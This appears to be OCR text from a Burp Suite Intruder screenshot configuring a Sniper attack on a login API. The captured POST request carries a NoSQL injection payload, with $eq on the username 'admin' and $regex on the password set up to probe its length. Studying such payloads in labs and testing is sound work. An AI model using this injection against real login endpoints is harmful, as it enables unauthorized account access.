 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /api/login HTTP/1.1
2 Host:
3 Content-Length: 42
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11 username[$eq]=admin&password[$regex]=.{§10§}
Add §
Clear §
Auto §
Refresh